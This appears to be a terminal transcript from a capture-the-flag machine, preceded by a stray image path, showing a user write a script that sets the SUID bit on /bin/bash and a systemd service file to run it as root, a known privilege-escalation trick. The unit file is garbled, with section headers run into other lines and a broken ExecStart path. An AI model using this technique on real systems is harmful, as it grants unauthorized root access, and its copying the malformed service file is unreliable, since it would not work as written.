 pepper@jarvis:~$ pwd
/home/pepper
pepper@jarvis:~$ echo "chmod u+s /bin/bash" > root.sh
pepper@jarvis:~$ nano mario.service
pepper@jarvis:~$ cat mario.service
[Unit]
Description=bash-root-SUID
After=network.target
Type=simple
Restart=always
RestartSec=1[Service]
User=root
ExecStart=/bash /home/pepper/root.sh
ExecStop=echo done[Install]
WantedBy=multi-user.target